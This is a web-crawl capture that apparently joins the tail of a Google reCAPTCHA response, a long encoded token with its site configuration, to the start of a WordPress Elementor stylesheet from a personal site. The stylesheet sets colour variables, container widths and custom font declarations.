i1Fvw48OExQbw7YNw7vDgcOwKGoLaTbCq8OJwoVndMK8wqrDlsOQIsKRUcOjLMK4FhrCicKRwpTDscOQBT8iVnnCi1howqnCuCTCjsOVG8OmNsOOcmpFIsKVwo/DhMOTw758FsO2RMKZZcOXJsK7wqJgwokuw4vCpGcnwqjDlHZbwqPCiBpPw5HDoEVTV19dSsK4w5sTNMK3C8OCQMOjLsOPYVQvwqdEBD/DksOPwpbDo1jDs0waw7R3I8OZC8KwwpLDmkZpfsKPw6LCnDFIw5/CocOVwpRFw6PCsMK1PhzChcONal0sw5jChsKxw6wTwq0aw43DuAhTwpPDvnZcw5rCkcOgF8K/wqwHdsK/w65ew5B1w7vCgcO/wo1GcsOgw6nCtMO5w5l+wp7CkMOhw6TDsU7ClHkjCAHDiWwVQnR+OMOGc8Okw5oewrVQw7PDuTU4w4s6wpDDoAjCg8KewpbCrMO1K8Oxw4oLwrFAFRU7NcOgwpcVw4rDssKKwrbCmE/[base64]/DuTxpw7wnwoI1GCcdw79+d2HDnyAAw4bCn8KUXjxJwowgw6sRwp7DrxbCt2PDlsO6w5jDsMKdATNpQMK3w63DpSvDii8WF8OzHMOsw7IZB8O4woDCsMKhwrbDksO0EQtuXy7DiB3CkMOFwqDCgVQFwp3CiMKEGyjCsMKvUcKuGcOcwqTDlHPCpSdnbEfCqWg/wpbCnTF4WsKPFMOiQDzDj03Cq3UXbMOTHsO/wp3Csk0Bw7HCgcKyw4ZLBgjDmT9XOybCkj5kwpbDolbChXjCli1ww5sxw6rDpDxLEFFXfMKSPzMrT8Oyw4NQw70hw6ExwrA9Tz/[base64]/MsKzQjfCtVAlwrrCiEIFw5VgIMKbRhzCvyjDiMOCeGrCrnUhw4t6DcKnBcKdTU4qbk7CvivCvMKUT2bCpm/DvSJ1CMKxw54+wpHCksKeYgdJIjExN8Oiw6zDtsOxw57DhFd5wrtNT2zCsMOqAyPDt8OzwoFKNsOmw6XDkRYCQcOxPUbDuC7CkMKHVD5Uw7BuWknDrwMEw5vCqAXCjVhYw51/[base64]/[base64]/[base64]/CvyjCrGcfwq0ewrg6wozDncORwqQow63CmsK9wqDDuw7DohXDkR1swodgHW3CmMOpwpfCkMOCw53Cq8OELsKrYcO+wpbCnWjCmcOMwpVOw7jClSV2w53DvcOgEjkYwqrCoyzDtBrCocKnw7zCkUoww7xjwoLCqsO/HcK4UcOve3h5BSM8c8KHw4wdw7QdfVE3QMO5HH8AARDDoDlfVMOrKQkcLcKAFFjCuF3Cr3gew6hvw5PCg8O7w69Uwr/DrmI5KRNFwqnCksOYw5fCjWXDpyDDvsOuwoQBw47CnQZtwoTCmh7Dv8KOwozDlk4gwrstwrlXw4LDhFHDmEPDvX/Ct8KlBQnDicKKwqPDrAoCw48LLcKEw49IIcKMB8Ogw7/CssKxMyvDi8OFw5MSw7Bkw7/[base64]/DggXDosOOwpZ8PcKKwpvCt8O9wobCtcO7wqpZOj3DnC1PU8Oewp3CoMK6w4fDiMKcw6rCo8OAKMOYZBPCscK+woxZCERcJcOOI1/Cv8KwwpDCp8KsdsKhwpfCkG/DksKqwpHDn0VWw5/CgMKDFsOSN8KMcHtoCsKPSSU1CgjCp2dRw6laBylxFMOKw6/DrnLDqXTDhsO5QsOmTMOqwp/CmMKuwq7CkzkNwq8Jw5kNXFwBwobDpsK5F2Y2EMO9wqdaG8KHwoDCrSLDssKpDcK1WsKXfMK6f8KTw75JwpxVwpIJw7gXw6weSTzCnizCp1YYw54rwo5bKS3CjsO2wq/ChsOsSGLDhQ7CksKzw7LDpXVQwrDDoMOnBcKDS8KFwoLDnWxVwo/[base64]/DtFcww7nDpMOsHFnCuCtmw7gsYzx5KjrCrMO4Hx4Vw6k1wrg2UmNgWnNpw5/DlMK5w6RSwrUpM1gefsKnOhlzMsKIwprCgcKhZcO9fsOrw7fCucKqPMOmRsKjw4M1wpEwwpjCo8KEw6U7w4xJw57DgcK/[base64]/Co3PCl1wDw7/[base64]/CnMOydmZEDsK8w6EuCUDDo8KLwrwPMmfClsKYOcKLJi49CcK9UCA+UMKBb8KafX4/csOUw4zDmMKbLMKKQCIrw5jDlR0hw7rCmXHDrsK8w5xrPAbCiMOwWMKnGcKXN8KBNndEw58swpPClyvDhcOBTVvCosK3w4rDusOoLMKGLnc/UMK+w5LDvhstG14WwpTDpsOmHsKQMkZ9PsOywoPDrMKFw5Bbw7DDlMKRJw/Ch21QRgAhUMOlw655wqLDoUHDq8KJVMOcfsOzGUVCwoBKKB41fHtaw4Abw5bDncKxesOewonDjWTCpcOyK8KUw78Aw5c7w6IDXmRIQivDvy1sUsKmwpNfahTDoMO1f01ow5d4Q8OmFcOtThMBwrA3NMOEwpXCvcK+Ww/[base64]/CjcKBwpVVwqgWwrTDl1DCjxPClTosVcO7w4Bpw6XCiRDDmXfDgiRwLB/DmEDDhScsw5M7BkbCvsKswqvDq8OCwrV2IsOdFcOvZcOzXcKmwpcaw5ovS8O/wpwfwrnDnFc+BsOZfMOIF8O2DDDCiMKYax7CucKHwp3CsB7CjnUvUcOMwoXCgywwWS5Qwo7CvcOzwqoGw4NBwrvCjh5rw4nCksOmw7VRNCjClcOyCVIuTiXCucOCw6kew4IqSsKOcDzCoRI7TMKVwqXDumFAFRgkw6vDjRNew48OwqDChk7DuFN/[base64]/DjjFiPsKNwoXChxLCrVRxw6oBw7I0H0oCw6DDn2rCk0vDh8KVw5JBw5E7fMOdw5UOwr/CvcK1NVfDlsOqU8KnOcOhw4vDq8O2w77CsDjDqhA2DxvDkjJ7HmzCj8Obw4s+wrfChMKnwrbDr1Ulwqo2Hl3DvRN+woXCoRTCmkRhwpjCs1XCnCnCrMKkw4opKMOwFMKdw5zDlsKCU1Vew5rCr8O8LjAvdsOfSSrDliMsw5/DlkwYQ8OQwrt0MDzDh1xHwpfDlsOtwrU5wq9ywoLDlsOSwpkbJWXCsx5gwq8uw7DCp8OWUMKVwrvDhcK6Jwhxw6YiQsO9GE/DszdsSwPDqMKtfn/CrMKPwqPCnmxHwqTCkcOfwr4fw6XCgcOzw7/Dp8OeB8K0JBdOQsOHwrRVH0/[base64]/DmUYPYiE3wo/[base64]/CuyLDjsOGw6IFVFk3XmrCvTzCniIUwq/DpyXChcOsb3fCn8KcezrCgcKcIV9Sw4XDlsKFwrTDu8KlMw4eEcK8wptIGlkhw6Q7FcOIc8KEw7kvJ8KcEwQ7fMORNMKIw7XDp8OAw6sCQ8K8BRXCpcOVKxbCrMKVwrnCgljCpcOYBUdfGsOCw5PDhVYWw67CgsOATMOnw75QPMK/SCvCjcKTwrzCgwnDgAUQwqIKYQx9wozCphZnw4dTwqHCo8Khw6rDqMO/EUojwrJuwqNHR8KgeRPClAnCi1lbw7DCucKgKcKlfXlDwpxjwpvCji0TZjMKCgBzwrjDmMKVJMOawrbDj8KRIAMHEB5ELlHDkCHDocOZXFnCi8OlFsKHD8OJw48Zwr46wozCvWNFGcKawqc5dsKDw4bChcOOTcOcBAnDs8O/ORnDhcOAHsObw6DDtGrCqMOMw6bDpEzCtg7ChXnDo3MDwrQOw7AWZMOTwpofcyB+wpPDiAPDi8OlZcKsAlzDuMKmw6TCt2cFwq8Ec8Oyw5Udw51HasKEf8O4w4UOKEU8FMOnw4B9FsKUw7XCtMO8M8OgHcOwwrHDq14mYlE7w79aD17Doz3CoV5ywq/[base64]/Dj3LCgMO6eMKywrYRQjV4YMOEfsKTcjkzf2BQQMOMFMOCDMOSw5UFMQRrwqfCqsOrSsO0RcOjwpfCtsKYw6rCiEXDu2UdMMOYYsKiGMOdLMOBIcKrw4E9w7h1wovDm8OMSRJLcsKFw7DCpWzDhwtlJcKfHCIlLnXDmiU/Pl3DmArDo8OSwpPCq3R/[base64]/ClGpow58fw5BJw4Baw602w63DuMO2Q8Ogc8KJwpjCnsOawq9uacOgOF/DisK8w5zDqsKPwr8JZmDDm3rDqcO4ODBcw4nDisKrOS3CvmrDswxnw4LCisOWRisTUEk5w5slw6bCmmU5wqFnZsOvwqc5w4kZw47Ctg9XwrxPwrTDvGVgMMKGC8OwM2bDr2J5WMODwqh8w5rCpiRSwpJ6wpIzfsKVw7xEwq/Dk8K9wrgkY0jCp1vCh8O7Zw7CkMOEHRfCs8KlwqEPWUsmGyRww7QMScKhMkJ8P1oYFsOTBsOxw4NBbCvDrkIAw4MBwrlbw4/ComDCv8OCdUM9PMKWPnd2B2PDkls0K8K4wrpxT8OvdW/Cj2wrEC3CkMOZw5zCn8K6w7jDv1DDi8KOX0vCtMORw5jDkcOJwoIYIgI4w4NGPMKUwoBjw60rBMKYLGzCu8K+w5HDs8OKworDlxMhw6sKBMOOwq7DihDDrcO2M8O1w7dCw4Z8w65cwpNXdFHDiUMzw6ksfsOTw4FhDMKzY8OGOzJFw4HDvQfCvFDDkUrDpz/CuijDhwM3ShbCqG3DgndZdsOKwowhwphXwr1iwpNKw4w5bsOJKifDmmN/EcODwrkpfVVywqxfEcKIw79Dw7fCn8Kwwoh9C8OBwoEBDsKDwr7CscK+wrXDtSxrwr/DtRMkG8OaCMOre8O5w7h4wrx8w6VvZgTCvcO4A2PCrsKFJFNGw6rDpx4hKQHCqMOcwrkDwpkPMw1racOswpTDkkfDrsKfaMKrfsK9GsOBTlvCjsOKw53DlAIgw6rDocKpwrzDhW5EwrzCpcKuwqNCw6Z8w6TCuWk6JWDCucOLW8Oyw4Jcw5/[base64]/DiEHDol9OwpbCtcKFwrjDhAXCl8KeCQPCmcKmwqXCs8KpZSXCjwLCgnUBw7jDgcKvAMKaAcKpw6p3wq/[base64]/CvcOEw4Urw6vCj37DvMOvIHdJwoLCp2UFLsKhR8OPwpHCq8Ogw4jDuWfCpMOAXFk/w6LDnHHCoEfCq1rCqMK5wrclw5fCqMOhwqIKVG0QGsKhb0gQwrzCqA9ycDpxXsOhWsOzwpDDnD89woXCqg1Xw6LDhMOnwpRVwrTCmkHCqVfDp8KCYcKLA8ORw5k/wp5Yw7bCqsOXOwNfUTfDlsKgwoUCwo7CtUZrw5dDHMKgw6PDicK0FsKUwrjDrcKewpAZw7xRZ2JbwqRGEEvCjA/Dm8O9Rw7CqxfDm0BbNcOfw7PDuHwXwqfCqsKSGQ1Zw5XDpsOnQ8KrPnLDpSHCgk0UwoENPzjCq8OpwpcjdFPCtgXDusOwaHLDvcKzVSsrUcKkKAFmwrbDv8KEQHpXwoJ/USwXw6kvNj3DlMKNwqMif8OAw77CqcOyFBTCpMO5w7XDiwnDgsKkw7hkw7I4G1zCqsOrP8OqVRjClcKxKD/CjcOXwrAqXFwSwrd6MxYqU8Oewr8iw5nCmcOzw5NMfwXDkEsswoZ4w5Qow79aw4UtwpLDv8OTw7hSJMKuTg/Cn8K8wqRWw5rDmHbDn8K/[base64]/woDDnxp4aMODw7HDsSBDwrTCg3TCjsKYccKmwovDrMK4woPDq8Oowr/[base64]/[base64]/cMKRw6PDnmdmAkF+VAc9AmVyw7ljKSTDpnjDmcKNw7LCnEQ+Y0/DogASAXvCjcK6w6spU8K/UHsUwpwQW15Ew6/[base64]/CvxbDiknCoAgCFsKoM8KNG8KAPjZ/w59PehPCpQPCpcO/CsKpw47Cnm5vwpNvIsKARMOHwrUIYcKlXMOoOSpcwo96VQobWsOew7vDkg/[base64]/[base64]/Cv8Kew7dQwrF5w6nDhCoqw6cgwoHDhQB+Y8O2Z8Ocw7zCjcOyWAYiwoTDhx8SSBNaJnHDn8K2WsKGcy88dMOWW8KnwozDhMOGw4TDvsOhZGfCr8OLQ8Krw4TChMOlP2nDpVwgw7zCkcKWYADDjsK3w5nDllDDhMK9ZsOWDsOuRcK/wpzDncOCe8KXwox/w4gePsOlw6Rfw6s7YFNzwr98w4vDjcOVwpBywqTCj8OFwr0Ow5bDhibCkcOVwpDCsH0XOMOTw6DDh20dw7JLd8Ozw5w9BcKgBSR2w644d8OMCFIpw54RwqJLwpRFSxIbEj/[base64]/woEhciMew7rDjMOCO8OxbjUXw5dqA8K3wop/GTR6w4HDoMOWw5guaUXCisOaFcO1wpvCg8KDw5TDtyTDrMKaEyLDkn3Cg3fDnxNRM8O/[base64]/DjUTCvA7Dg8Ofw7EtZsKgwoDDj1c0AHXDpEbDsMKZw7HDoQ8Zw7DCg8OZDsOYCG8nw6nCqE0nwr9gYMOowoTCsF/[base64]/wobDtDoSwrkswrwGBMOBw7pNXEjDu8Khw699RSINLcOrw4/DlGEtGGXDkBzCisOkwqIkwrrDgR3Ds8OlYcOUwoHCmsOvw5lKw6cCwqDDoMOuwo8Vw6Y1wrXDt8OEesO3OsKrYgtOGcO/woDDqsOjb8KSwo7ClVvDq8KXRAvDm8OmKxJwwr12Y8O3XcOXEsOUPMOKwonDtydFwqxpw74gwp08w5nCtsKhwpXDnBjDjXrDhGBTU8ODSsO6woFhw4bDvQfDksOffMO1w5scaT8Xw7AVwpd4dcKyw7JoPA0EwqbChVQXWMOZc2LCryFfw60QdS/DmcOxUcOLw7PChyw/w7/Cq8OWXRbDgnRyw78SAMKwXMOaUyF7B8KSw7zDpcOUMiBmeTYVw5DCoifCn1rDucO0SQgkJ8KuA8Oxw5Rrd8Oow7fCvHLDvjfCpAjCm3p+wpNGbH1Kw7PDtcOpaRLDqcOhw6jCoDB8wpYhw5HDsg7CpMKXUcKzwq3DpcKtw7XCvV7DncOHwpFuNVDDvMOFwr/[base64]/wp9yQHXCuQUyLMOQwrPCvwZww5PCtRHCvsOqwpvDrTbDu8KuHsKLw4TCvCnDlMOfwpHCnErCsBBGw5QRwpQaGH/Do8O4wqfDmMKpV8OAND7CnMKSQR4uw5YufDPDtl7ClwpOOMOrNGrDimLDoMKRwo/CoMKxT0QFwqPDmcKSwoo2w5oTw7zCtybCsMK8wpdCw5N9wrJiwpBWY8K9NUHCpcO6w7PDusKbH8OHw5rCvGcAdMK7eHXDnyJtc8OWDsOfw5RiT0oIwoEbwoTCscOcHXnDrsKka8OlXcO/wofCszx8BMKuw7AxSGrCpRPCoBjDn8KwwqlwOE7ClsKgw6PDsDlDXsOzw7LDnMK5anbDrcOtwpEhPE10w6Qbw6vDjcODKMOxw5LCnMKLwoMYw65lwqgOw4zDpcKURcO4MXvClMKoGHsCMDTClCNycQXCjsKPDMOVwqUOw41bw7Npw7XCh8K4woxAw4HCgMKKw5N4w6/DnsOCwqsFIcOhKMOifMO6B3lrABHCicOyDsKfw4jDvcK5w4/[base64]/wonCr8KNwr/[base64]/ChsKKbMO5C2h/Zy/[base64]/[base64]/DikfCssO3w5RNSsOee0vDocK2MDQcXiEfw7hYw58ZMB/DjcOvJ2/DtMKec2sMwpRDB8Osw6XCjgDCpWXCiG/Dj8KcwpvDp8OLYsKCdk/Dmlprw4dnRMO9w6Uxw44rJsOOHwDDlcK5ZcODw5PCucKuQWtDC8KzwoTDnG9UwqvCuVjDl8OQMsKBDEnDu0bDoDLCssK/LiPDjFcQwp19GHRLJcOYwrtVA8K5w6bCoEbCo0jDnsKjw5bDuTNWw7XDrwV5NsO8wqnDqS7CoDxxw4nCil0GwonCpMKvaMOkbcKyw6TCrVx+dCrCuVVRwqU2QgLCmwsfwqPCkMKRVGQqwoZGwrV/wq0Tw48wCMOyZMONwotYwqYMBUbDsGcGAcK4wrbCum9Bw4UXwo/DmMKjXsK5LcKpHx0gw4cKw4rCusKxW8KnNTZsJsOPQRnCulPCqlLCrMKrM8OCw5skY8Oew53CqBsFwr3ChcKnNcO/wo3DplfDrAFxwpgLw6RlwpVjwr8zw4VQbcOpU8OYw6XCvMK6AsOyJyTDgQg7fsOvwoTDmMOEw5NgY8OBGcOzwojDp8OycXF+wrHCk0zDmMO+I8O1wqnDuRXCrm1YacOlTSFfJsKZw55Iw6USwqTCmMOACwV2w4PChy/DrMKdcSJyw6TCkyfChsOEwprDl2bCnAQXElXDiARqCsO1wovDiRfCrcOOAzrDsDtiJkZ8d8KneE/[base64]/DvHvCsMOVMXDDshEpDhfChjI9w6/[base64]/[base64]/DmcOjXsKRfMO+OMKuUxYZIkE/w4DDhMO2YRI5w6HDrQLDvcOFwoLCqh3CuHwtwop0w6okLMKPwrnDmHF3wonDpHjCuMOfO8O+w68yGMKuXAljCcK7w69iwrvDjA7DmcOOwoPCkcKZwqlCw6rCnk3DqcKMN8Kpw6/DlMO9wrLCl0DCuHVmdWjClyU3w5EVw5nChyLDjcKzw7bDiSYNE8Ktw5fDo8KGK8OVwoEHw7vDm8ONw4zDisO6w63DnsOiK18HaTsnw5NDMsOoAMKNWE5+UThew77Dm8OWwp15wq7CqzkdwpVFwrrCthHDlRdmwoXCmgbCiMO/Bw5HbTLCh8KfSsKowqRmfsKAwq7CnynDisKyHcOeQybCiDlZw4jCsgvDjh0uUMONwrfCrA7DpcOXBcK8KXomRcK1w752C3HCtyTCiClcBMOdTsOGwpPCsH/DhMOnf2DDjjjCih5kU8Kew5nCrRrCpUvCuUzDu2fDqkzCjUpEITPCi8KNIMOrw57Cq8OCEX0FwobDqMKYwrMLcEsKEMORw4BGA8Oswqh3w7jCrcO6QkIqw6bCoyMFwrvChENvw5ABwoNtMEDDtMOCwqXCm8OPWXLCv3nCocOOMMOqwos4XX/DtgzDqxc4bMKmw5N2F8KTKVnCjwPDszRNw7lIEE7DksK3wrRpwofDl0nCiWFPFV5lcMOcBiwqw5k4PsOIw5A5wr5qVxUNw4Exw4DDocOgC8OCw4zCkjbDi2E+SgLDtsOxdG1ew5rCsjjClMKIwpoPQy7DiMOqbWDCv8OhOkgKW8KMXMKlw4VJQ2HDisO9w7/[base64]/wpETGMKIYcOGw7IwfDM6wr4eIA/CqVJKQ8OyfSkyXsKRw43CtgRlbsKJTsKAasOKNybDjVHDqcKAwoTDmcK1wqzDpMOCR8KbwpA6T8K6w6kCwrnCiz00wotmwq3CkgfDhB4CR8OhC8OMawdswqAEesKjI8Omd1slUS3DuDnDtBfClQnCpcK/[base64]/[base64]/Dvz3DlMKVwpdew7lbw4Umw4Y3EznCvETDi2UGw7fCvQxkAcOqwp82wr9dKMK4wr/CocO2KsOuwr7Dmg/DiSPCjDPChcOgLx4zwq8vR3giwpvDn2knNC7CscKnOcKkFU7DkMOaZMK3fMOgUn3DmgPCoMOxSWgybMOyMMKcwpHDn1jDuFMxwp/[base64]/ChcKYw5/DnHBJdCd7w7JDE0YBXGnDi8KBwrR6bUVUOWcEwr/DlmzDmmfCnB7CkCbDi8KZWDctw6XCuQ1Ww53Cs8OeEB/[base64]/wpQtKwo3BwjDgMORw5vDp1/CkMK5OMODBztTGcKcwplmQ8Ocwpc8H8OuwqERCMO9KMKrwpVWBcKIWsOhwqXDmy1Xw4osDDrDvU/[base64]/wpBPw7nCmcOzCDbDk1zCghnCmcO0YA3CnMOAwrjDtm/CoMKwwrvDjykLw4TCnsOfFyFOwoQqw50bCzLDhnxWYsOow6dgw4rCoCRKwo4fV8OtV8OvwprCl8KZwrLCl10iw71VwrzDk8O8wpjDqjjDhMOpF8KxwqnChC1Mens9DFXChsKrwp1tw7xxwocAGMKYCcK5wpHDoSvCkTcPw65wCm/Du8K6wqBucABVOMKTwpk4YMODaGlFw6IAwqEvGC7CnMOtwpzChMOGEl9Sw5DDhcOdwpTDoTzDgTXDpkzCscKJw6wBw6Ucw43DjBjCphgewrM1SirDisOxEwbDosOvEBXCs8OGdsKzVDTDksKOw7jCn3kDLcK+w6rDuQARw79/wrrDqCVnw4M+Zg9yIsOrwpUAw5UAw7xsFVJQw68QwoVNVSIccMO2w4zDtHxGw5tuXRc0TnLDpsK3w711S8OlBcOeA8O9O8KRwoHChy4tw73Ck8K7FcKBw4lvVcOgFTBUFkNkwo9Gwp5EH8OLKFrDtS1PBMOhwrHDs8OJw7t8XC7DlsKsEG5ydMK+wpzCo8O0w5/DgMOiw5bDncObw6vDhlZtbMKfwq8ZQzkzwrPDhiPDo8O5w5XCocO9asOPw7/CkMKfwqXDjjN0wq90VMO/[base64]/wrLDnsKew61Kw7DCp8O1w6ppwoVNwo7CkiwtVsKmUGprwrvDhcO1wrBGw492w7rDpQ0zQ8KjD8OqPUQCLH9oP148XgDCqBnDogHCqsKLwqIMwoTDl8O/[base64]/Cvx3CucK8w7PDkcKXw4fDqzwYwpLCmUkwwp/DgcO4QMKWw7LCnMKYWG7DnMKGQsKdK8KfwpZVOMOvZG7Dg8KaBx7DoMO4w6vDusOfM8K6w7zClkTCvMOvVsK8wp0LPiLDl8OoGMO8wqRdwqZ9wq8VDsKvTHdww4lEw7NZAMKZw5vDjm80Z8OxQC5iwpnDqsOcwrQew6Ayw58VwqrCr8KPEcO8GMKiwoIrwr7CjH/[base64]/w6bDl0t9wqjDjmLCmcKuw4/DkMOZwoXDicKCe8OUPMKnRMOxw7NTwpdlwrZ3w7LCkcOXw6IGQMKCG0TCrCLCkzvDtcKrwqbCo1HCnMKpaRNeXyDCsR/[base64]/ClxIIGMOJPULDrMOTDznDjRh/W0/CrTTDoWLCrcK8wopdw7dONDHCqTMWwrnDncOFw6FhO8K8QUnCpRjDkcODwpwWfsOswr97VMO0w7XCjMKIw77Co8K7wot5wpcNQcOPwoMswpDCjzhORsO8w4bCrgo8wp/ClsOdPilKw7N6wqHCncKvwpUSAcKbwrQHwpfDtMORCMKHRMOaw7goLTTCjcOnw5dVAxTDjmjCry8Lw4XCt1Efwo/[base64]/wp5zwq7DpRgOwpXCrElXwp/Ct8KxPAhgPsKJw6sqG13DslvDssKHwr8FwrvCk3XDiMKPw78ndwkJwrIZw4TDm8K1esKEwpfDrMKUw50Rw7TCpcO2wpI6KMKDwronw6rCiT4aTAAWw4rDmVUpw6/ChsKAL8OPwolbCsOQUMOMwrknwofDlcOewoHDmhjDuiXDrBvDnw3Dh8O0VEbCrsO5w5pzVnzDiCzDn1fDjDPCkS4EwqHCi8KsJFs4wr8Lw73DtMOgwqsUHMKlYcKnw4UTwrlnfMO+w4/DjcOtw4ZzJcOQbznDpynDkcKBBg/CsCEYGMKKwrhfw7HDgMOREhXCiht+EsKsIMK/[base64]/WMKyAsOBNMOaEMKwwqHDjsKgwojCnybCjsOTEsOrwrgRXVTDsQbDksO6w6LDusOaw6/CtV7DhMOowq0PEcK1T8KqDl0zw4oBw5JAVCUoEMOEAiLDkzXDscKqYivDkijDiUIsK8OcwpfDnsOHw4RFw4wrw7RBAsO3FMKGEMKowr4rYcK9wpsQMR7CqsKzdcOIwrjCnMOBEcKtIyPDs2hLw4czURTCrBcQKcKowrDDp2jDsjB7L8O2aFvCkijCg8OXasO/wo3Dn1MvFcO6O8Kmw78JwrzDuyfDoytkw7TDs8K3DcO8OsO3w75cw6xyLsOgEyARw7saBkPDjcKow6ALF8O/[base64]/wo7Dt3hjE8KVwrPCh8O+WCPDosOfdsOlw4vDnsKcN8OcccO8worDlnIdwpEiwq3CvVFDTcKMUgxBw5rCjwDCqMOkasOTcMOBw5DCksOVUsO2wqLDvMOsw4tvZFEtwqHDicK7w4xkTMOHM8KXwrtFdsKTwpBRw4LCl8OTf8ONw5jDhcKRKlbDqS/Du8Kiw6bCksOvRXF+cMO8QcOiw6wKwqskB20FEhAtwqHDlGXCo8O4Ii3CknrCin4xSnzCpTUYBsKsW8ObA3rCqX7DlsKdwoh6wpAcAiLCmMK9wpQdBnzCuQzDsHxUNcOywp/[base64]/wqXCv8O4YcOUw6AKBA1twpkPw79LGW1jw6odAsKOw7shCxrDliR/SUjCgsKJw5HDmcO/w4JEE3fCvQjCrgLDpMKAH2vCgl3CisO/[base64]/wofCtxXDkMKvw6Rhwp7DmMOVw7Inwohmw47DmQrCu8OIJm03fMKTVi8ZHcOywrXCnMOfw5/[base64]/DusK5wrHCkMK7DRzDv8K+w4fDkiUSw6DCpiLDl8K3KsOEwrrDk8KEJALDj27DusKMHsKMw7/CoGxAwqHCtcOkw7JmGcKKH1jDqsK5YUJGw5PClBsbYsOKwoNBWcK0w6IIwpQZw5M+wpUdc8Olw4fCvsKMwrjDvsO9K0/[base64]/DicK6wr7DuHlja8KCam7Dpl3CrcOVwow9Xy/Cn8KyQSMuLCTDmMOawoJHw4DDosK6w7DClcOTw7jCoiDCtVxuJH1jwq3CgMORAWjDpMK0wopkwpHDssOFwpHCh8Onw7bCvsOJw7rCjsKnLcO/c8KYwoPCh0law7HCkyUoJMOAJgckPcOfw4Newr5Kw4nCuMOjNlxfwpsyNcO1wrYYwqfCqXnCulTCk1UGw5bCiEt/w6R6FUnDrljDv8OFYsOnGi5yXMOORsKsKlHDm0zChcKNdwXCrMOgwqfCuiUoXsO/Y8OQw64sYsOpw7HCsyMuw7HCgMKbPRfDvQzClcKmw6fDqSDDsWUje8KUG2TDp23CqcOYw7kUf8OCT0siYcKDw4bChTDDn8KzA8Oyw4XDmMKtwrwDcR/[base64]/SMO9w5DCucOJw4DDtS3DtsKGH8KkFhrDvMKbwoh0G2PDmAfDt8K8Z09Yw6JPw7pTw7ITw7fDpMKoI8Oaw5fDssKuXkk5wrB7w7wVcsOPMXBgwqN7wr3CucOrJCdDNcOzwq/[base64]/[base64]/[base64]/ClxR4FH7CgmjChh/Dv8KmN8KeIHwtbyzCnMKJAy7Dm8K/w5DCj8OLGzZowonDrS3CsMK7wrR/wocWEMKLZ8KxQMKkZzDDk03CocORYEFjw69owqR2w4XDgVshaxcxAcOVw7xNYh/[base64]/w5PCo0TDjnbCtlfDnUJzw55GVsOGAlfDgx88Wn0KGMK8wp3ChRt4w7jDo8ODw7DDs1hTf2Bpw7vDqBfDjmgXBwpJT8KYwoFGScOqw6rChSA7NcKKwpvChsKlKcO/N8OJw4JmZ8OtCRoNFcOcw5HChcORwrZYw5oTSmPCujnDqcK/w6nDqMOMPh91ZHsCHUPDjEjCgmzDiShUwoDCkDbDpXXCvMKewoAFwroBIlF6M8OPw7/Do0ULwoDDuT4bwrLCrkwAw4M1w591wqgtwr3CvsOhM8Okwp1BeHB5w63DgXLCuMK5EHRcwo3CgxohPsKaJCFjJzlDFsO5wobDoMKFR8KBw4bDmyHDnF/CuQIHwozCt2bDjUTDhcO+IAF6worDrQXDsQjDp8KpaRw7YcKTw5xSKRnDvMKzw4nDgcK6LMOlwoISTBoYb3DCuwTCssO1CsK3X2bCskp9NsKawrRHw41mw6DClMO4wo/CpMK+BcKHay3DuMOaw4vDu1h+w6klS8Kpw4sPUMO9AVvDtFHCni8JFcKYSn3DuMKDwpnCoTXDnCfCpcK0dWx5wpHDmgzDmFDCthhWN8KGYMOUJ03DpcK8w7HDr8O/XlHCvWsFWMKWN8O0w5d0w77CucKBNMK9w5rDjnDCgj3DiWQldMO9Tg8MwojCuQYVFMO+woDCoFTDiA9KwoZlwqUnKU/Cs07DpG3CvgnDk1TDoj7CtcO4wqETw7dVw7XCvWBJwolxw6bCvHPChsOEwo3DrsOufcKtwrBiEkFJwrTCjsOTw4A2w5bCqcKSHCrCvDPDo1PCtcOeZ8Ofw6phw51ywoVew7Uuw5QTw53DmcKidMO5wpDDm8KLR8KuF8K6McKbVMORwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WV1N9+ETryRqZqzbkfzT3COOnTRV+wsDOayx54j2AK4\\u003d\x22,1,0,null,1,1769148691523,0,0,[129],null,[48],\x22RC-CEnZoO8VeopYSA\x22,null,null,null,null,null,\x220dAFcWeA49lKuxSkgTjN5kPAh5SjaLqBCCY3ugrrxerFh0-qtJ2ZyOMFAaNCJHWoWK3v0BbyiznC1ipto2LjNMn0HvZGVLJc09cw\x22,1769231491591]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576
body_size: 2070
content:
.elementor-kit-9{--e-global-color-primary:#857140;--e-global-color-secondary:#000000;--e-global-color-text:#4A4A4A;--e-global-color-accent:#857140;--e-global-color-9d5e310:#A7A7A7;--e-global-color-5eb07c9:#EDEDED;--e-global-typography-primary-font-family:"Bauer Bodoni";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica";--e-global-typography-accent-font-weight:500;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:#857140;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
